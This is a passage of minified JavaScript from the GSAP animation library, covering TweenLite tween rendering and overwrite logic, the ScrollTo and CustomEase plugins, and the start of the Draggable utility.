                        for (e = z[i].tweens, t = e.length; --t > -1;) e[t]._gc && e.splice(t, 1);
                        0 === e.length && delete z[i]
                    }
                    if (i = Y._first, (!i || i._paused) && k.autoSleep && !W._first && 1 === a._listeners.tick.length) {
                        for (; i && i._paused;) i = i._next;
                        i || a.sleep()
                    }
                }
            }, a.addEventListener("tick", A._updateRoot);
            var Q = function (t, e, i) {
                var n, r, s = t._gsTweenID;
                if (z[s || (t._gsTweenID = s = "t" + H++)] || (z[s] = {
                    target: t,
                    tweens: []
                }), e && (n = z[s].tweens, n[r = n.length] = e, i))
                    for (; --r > -1;) n[r] === e && n.splice(r, 1);
                return z[s].tweens
            },
                J = function (t, e, i, n) {
                    var r, s, o = t.vars.onOverwrite;
                    return o && (r = o(t, e, i, n)), o = k.onOverwrite, o && (s = o(t, e, i, n)), r !== !1 && s !== !1
                },
                Z = function (t, e, i, n, r) {
                    var s, o, a, l;
                    if (1 === n || n >= 4) {
                        for (l = r.length, s = 0; s < l; s++)
                            if ((a = r[s]) !== e) a._gc || a._kill(null, t, e) && (o = !0);
                            else if (5 === n) break;
                        return o
                    }
                    var h, c = e._startTime + u,
                        p = [],
                        d = 0,
                        f = 0 === e._duration;
                    for (s = r.length; --s > -1;)(a = r[s]) === e || a._gc || a._paused || (a._timeline !== e._timeline ? (h = h || K(e, 0, f), 0 === K(a, h, f) && (p[d++] = a)) : a._startTime <= c && a._startTime + a.totalDuration() / a._timeScale > c && ((f || !a._initted) && c - a._startTime <= 2e-10 || (p[d++] = a)));
                    for (s = d; --s > -1;)
                        if (a = p[s], 2 === n && a._kill(i, t, e) && (o = !0), 2 !== n || !a._firstPT && a._initted) {
                            if (2 !== n && !J(a, e)) continue;
                            a._enabled(!1, !1) && (o = !0)
                        } return o
                },
                K = function (t, e, i) {
                    for (var n = t._timeline, r = n._timeScale, s = t._startTime; n._timeline;) {
                        if (s += n._startTime, r *= n._timeScale, n._paused) return -100;
                        n = n._timeline
                    }
                    return s /= r, s > e ? s - e : i && s === e || !t._initted && s - e < 2 * u ? u : (s += t.totalDuration() / t._timeScale / r) > e + u ? 0 : s - e - u
                };
            o._init = function () {
                var t, e, i, n, r, s, o = this.vars,
                    a = this._overwrittenProps,
                    l = this._duration,
                    h = !!o.immediateRender,
                    c = o.ease;
                if (o.startAt) {
                    this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), r = {};
                    for (n in o.startAt) r[n] = o.startAt[n];
                    if (r.overwrite = !1, r.immediateRender = !0, r.lazy = h && o.lazy !== !1, r.startAt = r.delay = null, this._startAt = k.to(this.target, 0, r), h)
                        if (this._time > 0) this._startAt = null;
                        else if (0 !== l) return
                } else if (o.runBackwards && 0 !== l)
                    if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
                    else {
                        0 !== this._time && (h = !1), i = {};
                        for (n in o) U[n] && "autoCSS" !== n || (i[n] = o[n]);
                        if (i.overwrite = 0, i.data = "isFromStart", i.lazy = h && o.lazy !== !1, i.immediateRender = h, this._startAt = k.to(this.target, 0, i), h) {
                            if (0 === this._time) return
                        } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
                    } if (this._ease = c = c ? c instanceof w ? c : "function" == typeof c ? new w(c, o.easeParams) : b[c] || k.defaultEase : k.defaultEase, o.easeParams instanceof Array && c.config && (this._ease = c.config.apply(c, o.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
                    for (s = this._targets.length, t = 0; t < s; t++) this._initProps(this._targets[t], this._propLookup[t] = {}, this._siblings[t], a ? a[t] : null, t) && (e = !0);
                else e = this._initProps(this.target, this._propLookup, this._siblings, a, 0);
                if (e && k._onPluginEvent("_onInitAllProps", this), a && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), o.runBackwards)
                    for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
                this._onUpdate = o.onUpdate, this._initted = !0
            }, o._initProps = function (e, i, n, r, s) {
                var o, a, l, h, c, u;
                if (null == e) return !1;
                M[e._gsTweenID] && G(), this.vars.css || e.style && e !== t && e.nodeType && V.css && this.vars.autoCSS !== !1 && R(this.vars, e);
                for (o in this.vars)
                    if (u = this.vars[o], U[o]) u && (u instanceof Array || u.push && f(u)) && u.join("").indexOf("{self}") !== -1 && (this.vars[o] = u = this._swapSelfInParams(u, this));
                    else if (V[o] && (h = new V[o])._onInitTween(e, this.vars[o], this, s)) {
                        for (this._firstPT = c = {
                            _next: this._firstPT,
                            t: h,
                            p: "setRatio",
                            s: 0,
                            c: 1,
                            f: 1,
                            n: o,
                            pg: 1,
                            pr: h._priority,
                            m: 0
                        }, a = h._overwriteProps.length; --a > -1;) i[h._overwriteProps[a]] = this._firstPT;
                        (h._priority || h._onInitAllProps) && (l = !0), (h._onDisable || h._onEnable) && (this._notifyPluginsOfEnabled = !0), c._next && (c._next._prev = c)
                    } else i[o] = N.call(this, e, o, "get", u, o, 0, null, this.vars.stringFilter, s);
                return r && this._kill(r, e) ? this._initProps(e, i, n, r, s) : this._overwrite > 1 && this._firstPT && n.length > 1 && Z(e, this, i, this._overwrite, n) ? (this._kill(i, e), this._initProps(e, i, n, r, s)) : (this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration) && (M[e._gsTweenID] = !0), l)
            }, o.render = function (t, e, i) {
                var n, r, s, o, a = this._time,
                    l = this._duration,
                    h = this._rawPrevTime;
                if (t >= l - 1e-7) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, r = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (t = 0), (h < 0 || t <= 0 && t >= -1e-7 || h === u && "isPause" !== this.data) && h !== t && (i = !0, h > u && (r = "onReverseComplete")), this._rawPrevTime = o = !e || t || h === t ? t : u);
                else if (t < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== a || 0 === l && h > 0) && (r = "onReverseComplete", n = this._reversed), t < 0 && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (h >= 0 && (h !== u || "isPause" !== this.data) && (i = !0), this._rawPrevTime = o = !e || t || h === t ? t : u)), this._initted || (i = !0);
                else if (this._totalTime = this._time = t, this._easeType) {
                    var c = t / l,
                        p = this._easeType,
                        d = this._easePower;
                    (1 === p || 3 === p && c >= .5) && (c = 1 - c), 3 === p && (c *= 2), 1 === d ? c *= c : 2 === d ? c *= c * c : 3 === d ? c *= c * c * c : 4 === d && (c *= c * c * c * c), 1 === p ? this.ratio = 1 - c : 2 === p ? this.ratio = c : t / l < .5 ? this.ratio = c / 2 : this.ratio = 1 - c / 2
                } else this.ratio = this._ease.getRatio(t / l);
                if (this._time !== a || i) {
                    if (!this._initted) {
                        if (this._init(), !this._initted || this._gc) return;
                        if (!i && this._firstPT && (this.vars.lazy !== !1 && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = a, this._rawPrevTime = h, B.push(this), void (this._lazy = [t, e]);
                        this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                    }
                    for (this._lazy !== !1 && (this._lazy = !1), this._active || !this._paused && this._time !== a && t >= 0 && (this._active = !0), 0 === a && (this._startAt && (t >= 0 ? this._startAt.render(t, e, i) : r || (r = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== l || e || this._callback("onStart"))), s = this._firstPT; s;) s.f ? s.t[s.p](s.c * this.ratio + s.s) : s.t[s.p] = s.c * this.ratio + s.s, s = s._next;
                    this._onUpdate && (t < 0 && this._startAt && t !== -1e-4 && this._startAt.render(t, e, i), e || (this._time !== a || n || i) && this._callback("onUpdate")), r && (this._gc && !i || (t < 0 && this._startAt && !this._onUpdate && t !== -1e-4 && this._startAt.render(t, e, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[r] && this._callback(r), 0 === l && this._rawPrevTime === u && o !== u && (this._rawPrevTime = 0)))
                }
            }, o._kill = function (t, e, i) {
                if ("all" === t && (t = null), null == t && (null == e || e === this.target)) return this._lazy = !1, this._enabled(!1, !1);
                e = "string" != typeof e ? e || this._targets || this.target : k.selector(e) || e;
                var n, r, s, o, a, l, h, c, u, p = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
                if ((f(e) || I(e)) && "number" != typeof e[0])
                    for (n = e.length; --n > -1;) this._kill(t, e[n], i) && (l = !0);
                else {
                    if (this._targets) {
                        for (n = this._targets.length; --n > -1;)
                            if (e === this._targets[n]) {
                                a = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], r = this._overwrittenProps[n] = t ? this._overwrittenProps[n] || {} : "all";
                                break
                            }
                    } else {
                        if (e !== this.target) return !1;
                        a = this._propLookup, r = this._overwrittenProps = t ? this._overwrittenProps || {} : "all"
                    }
                    if (a) {
                        if (h = t || a, c = t !== r && "all" !== r && t !== a && ("object" != typeof t || !t._tempKill), i && (k.onOverwrite || this.vars.onOverwrite)) {
                            for (s in h) a[s] && (u || (u = []), u.push(s));
                            if ((u || !t) && !J(this, i, e, u)) return !1
                        }
                        for (s in h) (o = a[s]) && (p && (o.f ? o.t[o.p](o.s) : o.t[o.p] = o.s, l = !0), o.pg && o.t._kill(h) && (l = !0), o.pg && 0 !== o.t._overwriteProps.length || (o._prev ? o._prev._next = o._next : o === this._firstPT && (this._firstPT = o._next), o._next && (o._next._prev = o._prev), o._next = o._prev = null), delete a[s]), c && (r[s] = 1);
                        !this._firstPT && this._initted && this._enabled(!1, !1)
                    }
                }
                return l
            }, o.invalidate = function () {
                return this._notifyPluginsOfEnabled && k._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], A.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -u, this.render(Math.min(0, -this._delay))), this
            }, o._enabled = function (t, e) {
                if (l || a.wake(), t && this._gc) {
                    var i, n = this._targets;
                    if (n)
                        for (i = n.length; --i > -1;) this._siblings[i] = Q(n[i], this, !0);
                    else this._siblings = Q(this.target, this, !0)
                }
                return A.prototype._enabled.call(this, t, e), !(!this._notifyPluginsOfEnabled || !this._firstPT) && k._onPluginEvent(t ? "_onEnable" : "_onDisable", this)
            }, k.to = function (t, e, i) {
                return new k(t, e, i)
            }, k.from = function (t, e, i) {
                return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new k(t, e, i)
            }, k.fromTo = function (t, e, i, n) {
                return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new k(t, e, n)
            }, k.delayedCall = function (t, e, i, n, r) {
                return new k(e, 0, {
                    delay: t,
                    onComplete: e,
                    onCompleteParams: i,
                    callbackScope: n,
                    onReverseComplete: e,
                    onReverseCompleteParams: i,
                    immediateRender: !1,
                    lazy: !1,
                    useFrames: r,
                    overwrite: 0
                })
            }, k.set = function (t, e) {
                return new k(t, 0, e)
            }, k.getTweensOf = function (t, e) {
                if (null == t) return [];
                t = "string" != typeof t ? t : k.selector(t) || t;
                var i, n, r, s;
                if ((f(t) || I(t)) && "number" != typeof t[0]) {
                    for (i = t.length, n = []; --i > -1;) n = n.concat(k.getTweensOf(t[i], e));
                    for (i = n.length; --i > -1;)
                        for (s = n[i], r = i; --r > -1;) s === n[r] && n.splice(i, 1)
                } else
                    for (n = Q(t).concat(), i = n.length; --i > -1;)(n[i]._gc || e && !n[i].isActive()) && n.splice(i, 1);
                return n
            }, k.killTweensOf = k.killDelayedCallsTo = function (t, e, i) {
                "object" == typeof e && (i = e, e = !1);
                for (var n = k.getTweensOf(t, e), r = n.length; --r > -1;) n[r]._kill(i, t)
            };
            var tt = y("plugins.TweenPlugin", function (t, e) {
                this._overwriteProps = (t || "").split(","), this._propName = this._overwriteProps[0], this._priority = e || 0, this._super = tt.prototype
            }, !0);
            if (o = tt.prototype, tt.version = "1.19.0", tt.API = 2, o._firstPT = null, o._addTween = N, o.setRatio = D, o._kill = function (t) {
                var e, i = this._overwriteProps,
                    n = this._firstPT;
                if (null != t[this._propName]) this._overwriteProps = [];
                else
                    for (e = i.length; --e > -1;) null != t[i[e]] && i.splice(e, 1);
                for (; n;) null != t[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next;
                return !1
            }, o._mod = o._roundProps = function (t) {
                for (var e, i = this._firstPT; i;) e = t[this._propName] || null != i.n && t[i.n.split(this._propName + "_").join("")], e && "function" == typeof e && (2 === i.f ? i.t._applyPT.m = e : i.m = e), i = i._next
            }, k._onPluginEvent = function (t, e) {
                var i, n, r, s, o, a = e._firstPT;
                if ("_onInitAllProps" === t) {
                    for (; a;) {
                        for (o = a._next, n = r; n && n.pr > a.pr;) n = n._next;
                        (a._prev = n ? n._prev : s) ? a._prev._next = a : r = a, (a._next = n) ? n._prev = a : s = a, a = o
                    }
                    a = e._firstPT = r
                }
                for (; a;) a.pg && "function" == typeof a.t[t] && a.t[t]() && (i = !0), a = a._next;
                return i
            }, tt.activate = function (t) {
                for (var e = t.length; --e > -1;) t[e].API === tt.API && (V[(new t[e])._propName] = t[e]);
                return !0
            }, _.plugin = function (t) {
                if (!(t && t.propName && t.init && t.API)) throw "illegal plugin definition.";
                var e, i = t.propName,
                    n = t.priority || 0,
                    r = t.overwriteProps,
                    s = {
                        init: "_onInitTween",
                        set: "setRatio",
                        kill: "_kill",
                        round: "_mod",
                        mod: "_mod",
                        initAll: "_onInitAllProps"
                    },
                    o = y("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
                        tt.call(this, i, n), this._overwriteProps = r || []
                    }, t.global === !0),
                    a = o.prototype = new tt(i);
                a.constructor = o, o.API = t.API;
                for (e in s) "function" == typeof t[e] && (a[s[e]] = t[e]);
                return o.version = t.version, tt.activate([o]), o
            }, r = t._gsQueue) {
                for (s = 0; s < r.length; s++) r[s]();
                for (o in g) g[o].func || t.console.log("GSAP encountered missing dependency: " + o)
            }
            l = !1
        }
    }("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenMax");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
    "use strict";
    var t = document.documentElement,
        e = window,
        i = function (i, n) {
            var r = "x" === n ? "Width" : "Height",
                s = "scroll" + r,
                o = "client" + r,
                a = document.body;
            return i === e || i === t || i === a ? Math.max(t[s], a[s]) - (e["inner" + r] || t[o] || a[o]) : i[s] - i["offset" + r]
        },
        n = function (t) {
            return "string" == typeof t && (t = TweenLite.selector(t)), t.length && t !== e && t[0] && t[0].style && !t.nodeType && (t = t[0]), t === e || t.nodeType && t.style ? t : null
        },
        r = function (i, n) {
            var r = "scroll" + ("x" === n ? "Left" : "Top");
            return i === e && (null != i.pageXOffset ? r = "page" + n.toUpperCase() + "Offset" : i = null != t[r] ? t : document.body),
                function () {
                    return i[r]
                }
        },
        s = function (i, s) {
            var o = n(i).getBoundingClientRect(),
                a = !s || s === e || s === document.body,
                l = (a ? t : s).getBoundingClientRect(),
                h = {
                    x: o.left - l.left,
                    y: o.top - l.top
                };
            return !a && s && (h.x += r(s, "x")(), h.y += r(s, "y")()), h
        },
        o = function (t, e, n) {
            var r = typeof t;
            return "number" === r || "string" === r && "=" === t.charAt(1) ? t : "max" === t ? i(e, n) : Math.min(i(e, n), s(t, e)[n])
        },
        a = _gsScope._gsDefine.plugin({
            propName: "scrollTo",
            API: 2,
            version: "1.8.0",
            init: function (t, i, n) {
                return this._wdw = t === e, this._target = t, this._tween = n, "object" != typeof i ? (i = {
                    y: i
                }, "string" == typeof i.y && "max" !== i.y && "=" !== i.y.charAt(1) && (i.x = i.y)) : i.nodeType && (i = {
                    y: i,
                    x: i
                }), this.vars = i, this._autoKill = i.autoKill !== !1, this.getX = r(t, "x"), this.getY = r(t, "y"), this.x = this.xPrev = this.getX(), this.y = this.yPrev = this.getY(), null != i.x ? (this._addTween(this, "x", this.x, o(i.x, t, "x") - (i.offsetX || 0), "scrollTo_x", !0), this._overwriteProps.push("scrollTo_x")) : this.skipX = !0, null != i.y ? (this._addTween(this, "y", this.y, o(i.y, t, "y") - (i.offsetY || 0), "scrollTo_y", !0), this._overwriteProps.push("scrollTo_y")) : this.skipY = !0, !0
            },
            set: function (t) {
                this._super.setRatio.call(this, t);
                var n = this._wdw || !this.skipX ? this.getX() : this.xPrev,
                    r = this._wdw || !this.skipY ? this.getY() : this.yPrev,
                    s = r - this.yPrev,
                    o = n - this.xPrev,
                    l = a.autoKillThreshold;
                this.x < 0 && (this.x = 0), this.y < 0 && (this.y = 0), this._autoKill && (!this.skipX && (o > l || o < -l) && n < i(this._target, "x") && (this.skipX = !0), !this.skipY && (s > l || s < -l) && r < i(this._target, "y") && (this.skipY = !0), this.skipX && this.skipY && (this._tween.kill(), this.vars.onAutoKill && this.vars.onAutoKill.apply(this.vars.onAutoKillScope || this._tween, this.vars.onAutoKillParams || []))), this._wdw ? e.scrollTo(this.skipX ? n : this.x, this.skipY ? r : this.y) : (this.skipY || (this._target.scrollTop = this.y), this.skipX || (this._target.scrollLeft = this.x)), this.xPrev = this.x, this.yPrev = this.y
            }
        }),
        l = a.prototype;
    a.max = i, a.getOffset = s, a.autoKillThreshold = 7, l._kill = function (t) {
        return t.scrollTo_x && (this.skipX = !0), t.scrollTo_y && (this.skipY = !0), this._super._kill.call(this, t)
    }
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t) {
        "use strict";
        var e = function () {
            return (_gsScope.GreenSockGlobals || _gsScope)[t]
        };
        "function" == typeof define && define.amd ? define(["TweenLite"], e) : "undefined" != typeof module && module.exports && (require("../TweenLite.js"), module.exports = e())
    }("ScrollToPlugin");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
    "use strict";
    _gsScope._gsDefine("easing.CustomEase", ["easing.Ease"], function (t) {
        var e = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
            i = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
            n = /[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,
            r = /[cLlsS]/g,
            s = "CustomEase only accepts Cubic Bezier data.",
            o = function (t, e, i, n, r, s, a, l, h, c, u) {
                var p, d = (t + i) / 2,
                    f = (e + n) / 2,
                    g = (i + r) / 2,
                    m = (n + s) / 2,
                    _ = (r + a) / 2,
                    y = (s + l) / 2,
                    v = (d + g) / 2,
                    w = (f + m) / 2,
                    b = (g + _) / 2,
                    T = (m + y) / 2,
                    x = (v + b) / 2,
                    S = (w + T) / 2,
                    E = a - t,
                    P = l - e,
                    L = Math.abs((i - a) * P - (n - l) * E),
                    A = Math.abs((r - a) * P - (s - l) * E);
                return c || (c = [{
                    x: t,
                    y: e
                }, {
                    x: a,
                    y: l
                }], u = 1), c.splice(u || c.length - 1, 0, {
                    x: x,
                    y: S
                }), (L + A) * (L + A) > h * (E * E + P * P) && (p = c.length, o(t, e, d, f, v, w, x, S, h, c, u), o(x, S, b, T, _, y, a, l, h, c, u + 1 + (c.length - p))), c
            },
            a = function (t) {
                var e, r, o, a, l, h, c, u, p, d, f, g = (t + "").replace(n, function (t) {
                    var e = +t;
                    return e < 1e-4 && e > -1e-4 ? 0 : e
                }).match(i) || [],
                    m = [],
                    _ = 0,
                    y = 0,
                    v = g.length,
                    w = 2;
                for (e = 0; e < v; e++)
                    if (p = a, isNaN(g[e]) ? (a = g[e].toUpperCase(), l = a !== g[e]) : e--, r = +g[e + 1], o = +g[e + 2], l && (r += _, o += y), e || (c = r, u = o), "M" === a) h && h.length < 8 && (m.length -= 1, w = 0), _ = c = r, y = u = o, h = [r, o], w = 2, m.push(h), e += 2, a = "L";
                    else if ("C" === a) h || (h = [0, 0]), h[w++] = r, h[w++] = o, l || (_ = y = 0), h[w++] = _ + 1 * g[e + 3], h[w++] = y + 1 * g[e + 4], h[w++] = _ += 1 * g[e + 5], h[w++] = y += 1 * g[e + 6], e += 6;
                    else if ("S" === a) "C" === p || "S" === p ? (d = _ - h[w - 4], f = y - h[w - 3], h[w++] = _ + d, h[w++] = y + f) : (h[w++] = _, h[w++] = y), h[w++] = r, h[w++] = o, l || (_ = y = 0), h[w++] = _ += 1 * g[e + 3], h[w++] = y += 1 * g[e + 4], e += 4;
                    else {
                        if ("L" !== a && "Z" !== a) throw s;
                        "Z" === a && (r = c, o = u, h.closed = !0), ("L" === a || Math.abs(_ - r) > .5 || Math.abs(y - o) > .5) && (h[w++] = _ + (r - _) / 3, h[w++] = y + (o - y) / 3, h[w++] = _ + 2 * (r - _) / 3, h[w++] = y + 2 * (o - y) / 3, h[w++] = r, h[w++] = o, "L" === a && (e += 2)), _ = r, y = o
                    }
                return m[0]
            },
            l = function (t) {
                var e, i = t.length,
                    n = 999999999999;
                for (e = 1; e < i; e += 6) + t[e] < n && (n = +t[e]);
                return n
            },
            h = function (t, e, i) {
                i || 0 === i || (i = Math.max(+t[t.length - 1], +t[1]));
                var n, r = +t[0] * -1,
                    s = -i,
                    o = t.length,
                    a = 1 / (+t[o - 2] + r),
                    h = -e || (Math.abs(+t[o - 1] - +t[1]) < .01 * (+t[o - 2] - +t[0]) ? l(t) + s : +t[o - 1] + s);
                for (h = h ? 1 / h : -a, n = 0; n < o; n += 2) t[n] = (+t[n] + r) * a, t[n + 1] = (+t[n + 1] + s) * h
            },
            c = function (t) {
                var e = this.lookup[t * this.l | 0] || this.lookup[this.l - 1];
                return e.nx < t && (e = e.n), e.y + (t - e.x) / e.cx * e.cy
            },
            u = function (e, i, n) {
                this._calcEnd = !0, this.id = e, e && (t.map[e] = this), this.getRatio = c, this.setData(i, n)
            },
            p = u.prototype = new t;
        return p.constructor = u, p.setData = function (t, i) {
            t = t || "0,0,1,1";
            var n, l, c, u, p, d, f, g, m, _, y = t.match(e),
                v = 1,
                w = [];
            if (i = i || {}, _ = i.precision || 1, this.data = t, this.lookup = [], this.points = w, this.fast = _ <= 1, (r.test(t) || t.indexOf("M") !== -1 && t.indexOf("C") === -1) && (y = a(t)), n = y.length, 4 === n) y.unshift(0, 0), y.push(1, 1), n = 8;
            else if ((n - 2) % 6) throw s;
            for (0 === +y[0] && 1 === +y[n - 2] || h(y, i.height, i.originY), this.rawBezier = y, u = 2; u < n; u += 6) l = {
                x: +y[u - 2],
                y: +y[u - 1]
            }, c = {
                x: +y[u + 4],
                y: +y[u + 5]
            }, w.push(l, c), o(l.x, l.y, +y[u], +y[u + 1], +y[u + 2], +y[u + 3], c.x, c.y, 1 / (2e5 * _), w, w.length - 1);
            for (n = w.length, u = 0; u < n; u++) f = w[u], g = w[u - 1] || f, f.x > g.x || g.y !== f.y && g.x === f.x || f === g ? (g.cx = f.x - g.x, g.cy = f.y - g.y, g.n = f, g.nx = f.x, this.fast && u > 1 && Math.abs(g.cy / g.cx - w[u - 2].cy / w[u - 2].cx) > 2 && (this.fast = !1), g.cx < v && (g.cx ? v = g.cx : (g.cx = .001, u === n - 1 && (g.x -= .001, v = Math.min(v, .001), this.fast = !1)))) : (w.splice(u--, 1), n--);
            if (n = 1 / v + 1 | 0, this.l = n, p = 1 / n, d = 0, f = w[0], this.fast) {
                for (u = 0; u < n; u++) m = u * p, f.nx < m && (f = w[++d]), l = f.y + (m - f.x) / f.cx * f.cy, this.lookup[u] = {
                    x: m,
                    cx: p,
                    y: l,
                    cy: 0,
                    nx: 9
                }, u && (this.lookup[u - 1].cy = l - this.lookup[u - 1].y);
                this.lookup[n - 1].cy = w[w.length - 1].y - l
            } else {
                for (u = 0; u < n; u++) f.nx < u * p && (f = w[++d]), this.lookup[u] = f;
                d < w.length - 1 && (this.lookup[u - 1] = w[w.length - 2])
            }
            return this._calcEnd = 1 !== w[w.length - 1].y || 0 !== w[0].y, this
        }, p.getRatio = c, p.getSVGData = function (t) {
            return u.getSVGData(this, t)
        }, u.create = function (t, e, i) {
            return new u(t, e, i)
        }, u.version = "0.2.2", u.bezierToPoints = o, u.get = function (e) {
            return t.map[e]
        }, u.getSVGData = function (e, i) {
            i = i || {};
            var n, r, s, o, a, l, h, c, u, p, d = 1e3,
                f = i.width || 100,
                g = i.height || 100,
                m = i.x || 0,
                _ = (i.y || 0) + g,
                y = i.path;
            if (i.invert && (g = -g, _ = 0), e = e.getRatio ? e : t.map[e] || console.log("No ease found: ", e), e.rawBezier) {
                for (n = [], h = e.rawBezier.length, s = 0; s < h; s += 2) n.push(((m + e.rawBezier[s] * f) * d | 0) / d + "," + ((_ + e.rawBezier[s + 1] * -g) * d | 0) / d);
                n[0] = "M" + n[0], n[1] = "C" + n[1]
            } else
                for (n = ["M" + m + "," + _], h = Math.max(5, 200 * (i.precision || 1)), o = 1 / h, h += 2, c = 5 / h, u = ((m + o * f) * d | 0) / d, p = ((_ + e.getRatio(o) * -g) * d | 0) / d, r = (p - _) / (u - m), s = 2; s < h; s++) a = ((m + s * o * f) * d | 0) / d, l = ((_ + e.getRatio(s * o) * -g) * d | 0) / d, (Math.abs((l - p) / (a - u) - r) > c || s === h - 1) && (n.push(u + "," + p), r = (l - p) / (a - u)), u = a, p = l;
            return y && ("string" == typeof y ? document.querySelector(y) : y).setAttribute("d", n.join(" ")), n.join(" ")
        }, u
    }, !0)
}), _gsScope._gsDefine && _gsScope._gsQueue.pop()(),
    function (t) {
        "use strict";
        var e = function () {
            return (_gsScope.GreenSockGlobals || _gsScope)[t]
        };
        "undefined" != typeof module && module.exports ? (require("../TweenLite.js"), module.exports = e()) : "function" == typeof define && define.amd && define(["TweenLite"], e)
    }("CustomEase");
var _gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window;
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push(function () {
    "use strict";
    _gsScope._gsDefine("utils.Draggable", ["events.EventDispatcher", "TweenLite", "plugins.CSSPlugin"], function (t, e, i) {
        var n, r, s, o, a, l, h, c, u, p = {
            css: {}
        },
            d = {
                css: {}
            },
            f = {
                css: {}
            },
            g = {
                css: {}
            },
            m = _gsScope._gsDefine.globals,
            _ = {},
            y = document,
            v = y.documentElement || {},
            w = function (t) {
                return y.createElementNS ? y.createElementNS("http://www.w3.org/1999/xhtml", t) : y.createElement(t)
            },
            b = w("div"),
            T = [],
            x = function () {
                return !1
            },
            S = 180 / Math.PI,
            E = 999999999999999,
            P = Date.now || function () {
                return (new Date).getTime()
            },
            L = !(y.addEventListener || !y.all),
            A = y.createElement("div"),
            C = [],
            O = {},
            k = 0,
            I = /^(?:a|input|textarea|button|select)$/i,
            R = 0,
            B = navigator.userAgent.toLowerCase().indexOf("android") !== -1,
            M = 0,
            $ = {},
            D = {},
            j = function (t) {
                if ("string" == typeof t && (t = e.selector(t)), !t || t.nodeType) return [t];
                var i, n = [],
                    r = t.length;
                for (i = 0; i !== r; n.push(t[i++]));
                return n
            },
            N = function (t) {
                var e, i = {};
                for (e in t) i[e] = t[e];
                return i
            },
            F = function () {
                for (var t = C.length; --t > -1;) C[t]()
            },
            V = function (t) {
                C.push(t), 1 === C.length && e.ticker.addEventListener("tick", F, this, !1, 1)
            },
            z = function (t) {
                for (var i = C.length; --i > -1;) C[i] === t && C.splice(i, 1);
                e.to(H, 0, {
                    overwrite: "all",
                    delay: 15,
                    onComplete: H
                })
            },
            H = function () {
                C.length || e.ticker.removeEventListener("tick", F)
            },
            U = function (t, e) {
                var i;
                for (i in e) void 0 === t[i] && (t[i] = e[i]);
                return t
            },
            X = function () {
                return null != window.pageYOffset ? window.pageYOffset : null != y.scrollTop ? y.scrollTop : v.scrollTop || y.body.scrollTop || 0
            },
            W = function () {
                return null != window.pageXOffset ? window.pageXOffset : null != y.scrollLeft ? y.scrollLeft : v.scrollLeft || y.body.scrollLeft || 0
            },
            Y = function (t, e) {
                Bt(t, "scroll", e), G(t.parentNode) || Y(t.parentNode, e)
            },
            q = function (t, e) {
                Mt(t, "scroll", e), G(t.parentNode) || q(t.parentNode, e)
            },
            G = function (t) {
                return !(t && t !== v && t !== y && t !== y.body && t !== window && t.nodeType && t.parentNode)
            },
            Q = function (t, e) {
                var i = "x" === e ? "Width" : "Height",
                    n = "scroll" + i,
                    r = "client" + i,
                    s = y.body;
                return Math.max(0, G(t) ? Math.max(v[n], s[n]) - (window["inner" + i] || v[r] || s[r]) : t[n] - t[r])
            },
            J = function (t) {
                var e = G(t),
                    i = Q(t, "x"),
                    n = Q(t, "y");
                e ? t = D : J(t.parentNode), t._gsMaxScrollX = i, t._gsMaxScrollY = n, t._gsScrollX = t.scrollLeft || 0, t._gsScrollY = t.scrollTop || 0
            },
            Z = function (t, e) {
                return t = t || window.event, _.pageX = t.clientX + y.body.scrollLeft + v.scrollLeft, _.pageY = t.clientY + y.body.scrollTop + v.scrollTop, e && (t.returnValue = !1), _
            },
            K = function (t) {
                return t ? ("string" == typeof t && (t = e.selector(t)), t.length && t !== window && t[0] && t[0].style && !t.nodeType && (t = t[0]), t === window || t.nodeType && t.style ? t : null) : t
            },
            tt = function (t, e) {
                var i, r, s, o = t.style;
                if (void 0 === o[e]) {
                    for (s = ["O", "Moz", "ms", "Ms", "Webkit"], r = 5, i = e.charAt(0).toUpperCase() + e.substr(1); --r > -1 && void 0 === o[s[r] + i];);
